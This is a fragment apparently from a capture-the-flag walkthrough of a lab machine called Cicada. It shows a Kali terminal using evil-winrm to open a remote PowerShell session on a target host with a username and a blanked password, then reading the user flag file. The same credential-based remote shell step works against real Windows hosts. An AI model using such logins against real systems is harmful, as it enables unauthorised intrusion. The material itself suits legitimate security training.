 ┌──(kali㉿kali)-[~/Desktop/machines/cicada]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cat ..\Desktop\user.txt
4
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>